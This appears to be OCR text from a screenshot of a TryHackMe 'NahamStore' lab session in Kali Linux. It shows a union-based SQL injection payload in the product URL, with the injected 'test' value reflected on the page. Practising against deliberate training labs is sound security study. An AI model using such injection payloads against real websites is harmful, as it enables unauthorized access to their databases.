 Apps Places Nov 4 9:55 AM 10.21.238.200 6% 69% 0% en
TryHackMe | NahamStore NahamStore - Show Product NahamStore - 404 Page Not
nahamstore.thm/product?id=0 UNION SELECT NULL,'test',NULL,NULL,NULL-- - burp 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NahamStore Home Returns Account 0 Items
test
test
$0.00
Discount Code
Add To basket Check Stock